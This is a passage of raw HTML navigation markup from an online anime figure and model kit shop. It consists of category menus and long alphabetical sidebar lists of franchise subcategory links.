<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new">New Products</a></strong></li>
<li><a   href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock</a></li>
<li><a   href="index.php?main_page=featured_products">All Recently Updated</a></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
